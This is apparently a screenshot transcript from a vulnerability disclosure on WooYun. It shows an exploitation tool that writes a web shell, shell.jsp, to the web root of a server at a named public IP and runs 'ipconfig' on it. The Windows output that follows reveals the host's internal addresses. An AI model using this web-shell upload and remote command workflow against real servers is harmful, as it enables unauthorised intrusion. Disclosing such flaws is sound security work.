 Url: http://219.143.248.244
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig Execute
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::8875:4cd9:8d4a:fbd3%13
IPv4 地址 . . . . . . . . . . . . : 10.27.53.21
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.27.53.254
隧道适配器 isatap.{7992A450-E4F7-4F93-8D23-F030D19B62F7}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态 . . . . . . . . . . . . : 媒体已断开
www.wooyun.org